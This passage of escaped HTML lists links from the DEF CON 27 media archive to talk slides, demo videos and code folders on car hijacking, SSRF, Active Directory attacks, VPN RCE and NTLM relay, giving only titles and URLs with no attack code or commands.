href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth.pdf\"\u003EJeff-Dileo-Evil-eBPF-In-Depth.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\"\u003EJens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-decryption-oracle.ogv\"\u003EJens Mueller-demo-decryption-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-signing-oracle.ogv\"\u003EJens Mueller-demo-signing-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car.pdf\"\u003EJmaxxz-Your-Car-is-My-Car.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003EOpenRemoteStart-master\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/images\/\"\u003Eimages\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/src\/\"\u003Esrc\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/LICENSE\"\u003ELICENSE\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/README.md\"\u003EREADME.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/project.properties\"\u003Eproject.properties\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%200%20-%20BenchCarTour.mp4\"\u003EJmaxxz - 0 - BenchCarTour.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%201%20-%20StartingBenchCarRf.mp4\"\u003EJmaxxz - 1 - StartingBenchCarRf.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2010%20-%20StartImprezaWithoutTransponder.mp4\"\u003EJmaxxz - 10 - StartImprezaWithoutTransponder.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2011%20-StartMiniWIthoutKey.mp4\"\u003EJmaxxz - 11 -StartMiniWIthoutKey.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-%20CloneExistingRemote_ShortEdit%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 2 - CloneExistingRemote_ShortEdit - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-CloneExistingRemote.mp4\"\u003EJmaxxz - 2 -CloneExistingRemote.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%203%20-%20StartCar.mp4\"\u003EJmaxxz - 3 - StartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 4 - DriveOff - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff.mp4\"\u003EJmaxxz - 4 - DriveOff.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%205%20-%20DisableWheelLockAndDrive.mp4\"\u003EJmaxxz - 5 - DisableWheelLockAndDrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%206%20-%20StartCarAfterStop.mp4\"\u003EJmaxxz - 6 - StartCarAfterStop.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%209%20-%20SqliStartCar.mp4\"\u003EJmaxxz - 9 - SqliStartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF.pdf\"\u003EJoshua-Maddux-API-Induced-SSRF.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%201%20appr-wrapper.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 1 appr-wrapper.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%202%20webkitorg.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 2 webkitorg.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%203%20twilio.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 3 twilio.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\"\u003ELeon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%201.%20http-file-browser.mp4\"\u003ELeon Jacobs - 1. http-file-browser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%202.%20heap-ios-tiktok.mp4\"\u003ELeon Jacobs - 2. heap-ios-tiktok.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%203.%20reflection-jar-socket.mp4\"\u003ELeon Jacobs - 3. reflection-jar-socket.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%204.%20ios-flex-plugin.mp4\"\u003ELeon Jacobs - 4. ios-flex-plugin.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%205.%20android-stetho.mp4\"\u003ELeon Jacobs - 5. android-stetho.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%206.%20jenkins-ci.mov.mp4\"\u003ELeon Jacobs - 6. jenkins-ci.mov.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\"\u003EMaksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/afl_main_screen_fast.mkv\"\u003Eafl_main_screen_fast.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/manul_main.mkv\"\u003Emanul_main.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/zeek_1.mkv\"\u003Ezeek_1.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\"\u003ENikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo2-ModifyServicePermissions.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo2-ModifyServicePermissions.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo3-JEAToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo3-JEAToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo4-DumpDCHash.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo4-DumpDCHash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo5-CompromiseForestRoot.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo5-CompromiseForestRoot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance-%20Demo1-PSRemotingToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance- Demo1-PSRemotingToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_fortigate.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_fortigate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_pulsesecure_v1.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_pulsesecure_v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\"\u003EPedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/1_video.mp4\"\u003E1_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/2_video.mp4\"\u003E2_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video10-B+M.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video10-B+M.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video3-NotFinal.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video3-NotFinal.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video4.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video5_inject_URL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video5_inject_URL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video6-IISS-SDR.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video6-IISS-SDR.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video7-IISS-DNS.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video7-IISS-DNS.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video8-KL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video8-KL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video9-Mi.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video9-Mi.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\"\u003ESheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/CARSECU_demo.mp4\"\u003ECARSECU_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/EUSART_demo.mp4\"\u003EEUSART_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/ROP_demo.mp4\"\u003EROP_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\"\u003EXiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air_1.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\"\u003EYaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20epa_bypass_final.mp4\"\u003EZinar Simakov - epa_bypass_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 